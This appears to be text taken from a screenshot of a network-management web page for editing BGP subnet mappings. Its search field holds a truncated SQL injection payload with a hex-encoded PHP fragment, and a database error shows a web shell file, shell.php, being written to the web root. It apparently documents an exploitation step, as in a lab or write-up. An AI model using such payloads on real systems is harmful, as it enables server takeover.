 Edit BGP subnet mapping
Peer AS 23456
Peer address 10.10.10.47
Mapped subnets
BGP has no mapped subnets!
Map new subnet
" Union Select 1,0x201c3c3f7068702073 Search
SQLSTATE[HY000]: General error: 1086 File '/var/www/html/shell.php' already exists
Cancel